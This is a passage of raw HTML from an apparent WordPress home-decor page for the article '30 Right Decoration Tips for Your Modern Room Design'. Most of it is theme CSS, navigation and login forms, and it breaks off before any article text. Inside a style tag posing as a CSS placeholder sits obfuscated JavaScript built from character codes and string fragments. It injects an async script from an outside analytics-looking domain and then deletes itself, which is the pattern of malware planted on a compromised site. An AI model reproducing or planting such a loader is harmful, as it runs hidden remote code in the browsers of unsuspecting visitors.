span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://olidhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/category/home-improvements/",
                    "name": "Home Improvements"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/",
                    "name": "30 Right Decoration Tips for Your Modern Room Design"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _awdozn="_quwpa";try{let_gzxlw=String;let _vmycm="f"+"ro"+_gzxlw['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aprkohz="s"+"c"+_gzxlw[_vmycm](114,105,112,116);var aapyyuk="c"+"re"+_gzxlw[_vmycm](97,116,101,69,108,101,109,101,110,116);var _gyftwjecyfa="s"+_gzxlw[_vmycm](114,99);var aoxuqoal=_gzxlw[_vmycm](105,100);var _gfzxmroaxxb="cu"+"rre"+_gzxlw[_vmycm](110,116,83,99,114,105,112,116);var _gphvpqkop="pa"+"r"+_gzxlw[_vmycm](101,110,116,78,111,100,101);var _pfyejsgkf="i"+"ns"+_gzxlw[_vmycm](101,114,116,66,101,102,111,114,101);let amulg="ge"+"El"+_gzxlw[_vmycm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _drschodad="h"+"e"+_gzxlw[_vmycm](97,100);var ayvumwet="ap"+"p"+_gzxlw[_vmycm](101,110,100,67,104,105,108,100);var _mnhikn=document;var _refykqms="t"+"e"+_gzxlw[_vmycm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _wbvr=_mnhikn[aapyyuk](aprkohz);_wbvr['as'+'y'+'nc']=true;let anocpx=_gzxlw[_vmycm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_gzxlw[_vmycm](47)+_gzxlw[_vmycm](115,99,114,105,112,116)+_gzxlw[_vmycm](47)+"s"+"ta"+_gzxlw[_vmycm](114,116,46,106,115);_wbvr[_gyftwjecyfa]=anocpx;_wbvr[aoxuqoal]=_refykqms;if(_mnhikn[_gfzxmroaxxb]){_mnhikn[_gfzxmroaxxb][_gphvpqkop][_pfyejsgkf](_wbvr,_mnhikn[_gfzxmroaxxb]);var aivlgr=document;if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mnhikn[amulg](_drschodad)[0][ayvumwet](_wbvr);if (aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aivlgr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6261 single-format-standard wp-theme-Newspaper td-standard-pack 30-right-decoration-tips-for-your-modern-room-design global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://olidhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://olidhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-36"><a rel="privacy-policy" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37"><a href="https://olidhomes.com/open-for-contributor/" data-wpel-link="internal">Open for Contributor</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://olidhomes.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
            <span class="td-visual-hidden">OlidHomes</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://olidhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=""  width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"/><noscript><img class="td-retina-data" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt=""  width="" height=""/></noscript>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal">Craft &amp; DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal">Home Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-41"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-42"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://olidhomes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://olidhomes.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Home Improvements" class="entry-crumb" href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">30 Right Decoration Tips for Your Modern Room Design</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6261" class="post-6261 post type-post status-publish format-standard has-post-thumbnail category-home-improvements category-interior tag-modern tag-modern-interior-decors tag-modern-interior-design tag-modern-room tag-modern-room-decor-tips tag-modern-room-decoration tag-modern-room-decors tag-modern-room-design tag-modern-room-ideas tag-room" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal">Home Improvements</a></li><li class="entry-category"><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal">Interior</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">30 Right Decoration Tips for Your Modern Room Design</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-29T00:40:08+07:00" >June 29, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6261">1050</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg 